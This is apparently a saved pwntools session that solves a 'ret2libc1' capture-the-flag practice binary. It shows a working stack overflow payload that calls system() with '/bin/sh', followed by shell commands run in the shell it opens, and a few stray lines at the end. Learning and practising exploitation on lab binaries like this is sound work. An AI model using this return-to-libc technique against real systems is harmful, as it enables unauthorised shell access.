 >>> from pwn import *
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/mxdw/.pwntools-cache-3.7/update to 'never'.
[*] A newer version of pwntools is available on pypi (4.0.1 --> 4.1.0).
Update with: $ pip install -U pwntools
>>> io = process("./ret2libc1")
[x] Starting local process './ret2libc1'
[+] Starting local process './ret2libc1': pid 53583
>>> elf = ELF("./ret2libc1")
[*] '/home/mxdw/pwn_challenge/ret2libc1/ret2libc1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
>>> system_plt = elf.plt["system"]
>>> system_plt
134513760
>>> next(elf.search(b"/bin/sh"))
134514464
>>> bin_sh = next(elf.search(b"/bin/sh"))
>>> payload = b'A' * 112 + p32(system_plt) + b'BBBB' + p32(bin_sh)
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
RET2LIBC >_<
ls
a.out exp.py re c ret2libc1
pwd
/home/mxdw/pwn_challenge/ret2libc1
ARIA
LAST NUMBER